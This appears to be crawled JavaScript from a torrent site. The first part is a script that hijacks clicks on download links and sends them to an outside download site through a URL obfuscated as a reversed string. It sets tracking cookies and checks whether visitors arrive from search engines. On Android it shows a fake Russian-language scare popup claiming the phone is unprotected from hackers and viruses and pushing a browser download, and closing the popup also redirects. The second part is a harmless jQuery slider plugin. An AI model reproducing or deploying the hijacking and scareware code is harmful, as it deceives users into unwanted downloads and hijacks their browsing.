            var link = "llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ucpo&llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ufdc&02=emit&1=otua&1=dnal&2=vu?==gN1QDfxUDN/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ucpo&llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ufdc&02=emit&1=otua&1=dnal&2=vu?==gN1QDfxUDN/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://gesoft.site/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gig-torrent.top/templates/GTR/js/jquery.sliderForDLE.min.js
body_size: 797
content:
(function(a){a.fn.sliderForDLE=function(j){var c=a.extend({scroll:1,visible:2,speed:500,interval:2,auto:!0,vertical:!1,course:"next",buttonNext:"sliderButtonNext",buttonPrev:"sliderButtonPrev",mousewheel:!1},j);return this.each(function(){function f(d){"disable"==d?a("#"+b+" ."+c.buttonNext+", #"+b+" ."+c.buttonPrev).addClass("disabled"):a("#"+b+" ."+c.buttonNext+", #"+b+" ."+c.buttonPrev).removeClass("disabled")}$this=a(this);var b=a(this).attr("id"),d,e;c.vertical?(d=a("#"+b+" li.sliderElement").outerWidth(!0),
e=a("#"+b+" li.sliderElement").outerHeight(!0)*a("#"+b+" li.sliderElement").length):(d=a("#"+b+" li.sliderElement").outerWidth(!0)*a("#"+b+" li.sliderElement").length,e=a("#"+b+" li.sliderElement").outerHeight(!0));a("#"+b+" ul.sliderElements").css({width:d,height:e});a("#"+b+" li.sliderElement").css("float","left");0==c.visible?c.vertical?(e="100%",d=a("#"+b+" li.sliderElement").outerWidth(!0)):(e=a("#"+b+" li.sliderElement").outerHeight(!0),d="100%"):c.vertical?(e=a("#"+b+" li.sliderElement").outerHeight(!0)*
c.visible,d=a("#"+b+" li.sliderElement").outerWidth(!0)):(e=a("#"+b+" li.sliderElement").outerHeight(!0),d=a("#"+b+" li.sliderElement").outerWidth(!0)*c.visible);a("#"+b+" div.sliderContent").css({width:d,height:e,overflow:"hidden"});a("#"+b+" ."+c.buttonNext).click(function(d){d.preventDefault();a(this).hasClass("disabled")||(f("disable"),c.vertical?a("#"+b+" ul.sliderElements").animate({top:"-="+a("#"+b+" li.sliderElement").outerHeight(!0)*c.scroll+"px"},c.speed,function(){a("#"+b+" ul.sliderElements").append(a("#"+
b+" li.sliderElement").slice(0,c.scroll)).css("top","0");f("enable")}):a("#"+b+" ul.sliderElements").animate({left:"-="+a("#"+b+" li.sliderElement").outerWidth(!0)*c.scroll+"px"},c.speed,function(){a("#"+b+" ul.sliderElements").append(a("#"+b+" li.sliderElement").slice(0,c.scroll)).css("left","0");f("enable")}));return!1});a("#"+b+" ."+c.buttonPrev).click(function(d){d.preventDefault();a(this).hasClass("disabled")||(f("disable"),c.vertical?a("#"+b+" ul.sliderElements").prepend(a("#"+b+" li.sliderElement").slice(-c.scroll)).css("top",
"-"+a("#"+b+" li.sliderElement").outerHeight(!0)*c.scroll+"px").animate({top:"+="+a("#"+b+" li.sliderElement").outerHeight(!0)*c.scroll+"px"},c.speed,function(){f("enable")}):a("#"+b+" ul.sliderElements").prepend(a("#"+b+" li.sliderElement").slice(-c.scroll)).css("left","-"+a("#"+b+" li.sliderElement").outerWidth(!0)*c.scroll+"px").animate({left:"+="+a("#"+b+" li.sliderElement").outerWidth(!0)*c.scroll+"px"},c.speed,function(){f("enable")}));return!1});c.mousewheel&&a("#"+b+" div.sliderContent").mousewheel(function(d,
e){0>e?a("#"+b+" ."+c.buttonNext).click():0<e&&a("#"+b+" ."+c.buttonPrev).click();return!1});if(c.auto){var h=function(d){"next"==c.course?a("#"+b+" ."+c.buttonNext).click():a("#"+b+" ."+c.buttonPrev).click();g=setTimeout(h,1E3*c.interval,d);a("#"+b+" div.sliderContent").attr("timeoutID",g)},g=setTimeout(h,1E3*c.interval,b);a("#"+b+" div.sliderContent").attr("timeoutID",g);a("#"+b+" div.sliderContent, #"+b+" ."+c.buttonPrev+", #"+b+" ."+c.buttonNext).hover(function(){clearTimeout(a("#"+b+" div.sliderContent").attr("timeoutID"))},
function(){g=setTimeout(h,1E3*c.interval);a("#"+b+" div.sliderContent").attr("timeoutID",g)})}})}})(jQuery);